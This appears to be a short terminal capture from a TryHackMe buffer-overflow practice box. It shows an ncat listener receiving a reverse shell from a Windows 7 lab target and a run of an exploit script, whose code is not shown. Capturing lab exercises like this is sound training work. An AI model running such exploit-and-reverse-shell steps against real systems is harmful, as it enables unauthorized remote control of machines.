 ┌─[0z09e]─[10.17.1.115]─[~/thm/boxes/oscp_bufferoverflow/new]
└──╼ $ listener
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.4.231.
Ncat: Connection from 10.10.4.231:49298.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>
┌─[X]─[0z09e]─[10.17.1.115]─[~/thm/boxes/oscp_bufferoverflow/new]
└──╼ $ python3 exploit.py
[+] Opening connection to 10.10.4.231 on port 1337: Done
[*] Closed connection to 10.10.4.231 port 1337
┌─[0z09e]─[10.17.1.115]─[~/thm/boxes/oscp_bufferoverflow/new]
└──╼ $